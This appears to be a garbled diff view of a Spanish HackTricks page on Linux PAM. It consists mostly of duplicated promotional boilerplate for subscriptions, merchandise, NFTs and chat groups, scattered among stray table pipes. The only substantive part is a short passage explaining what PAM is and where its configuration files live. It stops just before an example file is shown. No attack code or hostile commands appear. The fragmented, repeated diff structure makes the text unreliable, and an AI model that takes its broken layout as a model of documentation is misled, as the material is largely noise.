* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén la [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,23 +1,23 @@

|

|||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Aprende hacking en AWS desde cero hasta experto con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén la [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

PAM es una colección de módulos que esencialmente forman una barrera entre un servicio en tu sistema y el usuario del servicio. Los módulos pueden tener propósitos muy variados, desde prohibir el inicio de sesión a usuarios de un grupo UNIX particular \(o netgroup, o subred…\), hasta implementar límites de recursos para que tu grupo de ‘investigación’ no acapare los recursos del sistema.

|

||||

PAM es una colección de módulos que esencialmente forman una barrera entre un servicio en tu sistema y el usuario del servicio. Los módulos pueden tener propósitos muy variados, desde prohibir el inicio de sesión a usuarios de un grupo UNIX en particular \(o netgroup, o subred...\), hasta implementar límites de recursos para que tu grupo de 'investigación' no pueda acaparar los recursos del sistema.

|

||||

|

||||

# Archivos de Configuración

|

||||

|

||||

Solaris y otros sistemas UNIX comerciales tienen un modelo de configuración ligeramente diferente, centrado en torno a un único archivo, **`/etc/pam.conf`**. En la mayoría de los sistemas Linux, estos archivos de configuración se encuentran en **`/etc/pam.d`**, y están nombrados según el servicio – por ejemplo, el archivo de configuración de ‘login’ se llama **`/etc/pam.d/login`**. Echemos un vistazo rápido a una versión de ese archivo:

|

||||